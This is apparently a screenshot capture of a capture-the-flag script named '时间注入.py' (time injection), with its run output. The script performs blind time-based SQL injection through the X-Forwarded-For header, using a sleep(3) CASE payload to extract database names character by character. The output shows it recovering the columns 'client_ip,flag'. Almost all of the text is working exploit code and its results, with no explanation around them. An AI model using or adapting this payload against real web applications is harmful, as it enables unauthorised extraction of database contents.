 timu.php ×
时间注入.py ×
13 #cdbf14c9551d5be5612f7bb5d2867853
14 for i in range(1,50):
15 for j in allString:
16 header = {
17 "X-Forwarded-For":"1' + (select case when (ascii(substr(%s from %d for 1))=%d) then sleep(3) else 0 end))#"%(table
18 }
19 r = requests.get(url,headers=header)
20 t = r.elapsed.total_seconds()
21 #print('the time of '+j+' is '+str(t))
22 if t >= 3:
23 flag_string = flag_string + j
24 print('the '+str(i)+' place of database is '+j)
25 break
26 elif t < 3 and j == '`':
27 flag = 0
28 break
29 if flag == 0 :
30 break
31 print('flag:',flag_string)
the 7 place of database is _
the 8 place of database is i
the 9 place of database is p
the 10 place of database is ,
the 11 place of database is f
the 12 place of database is l
the 13 place of database is a
the 14 place of database is g
表名
flag: client_ip,flag
[Finished in 87.2s]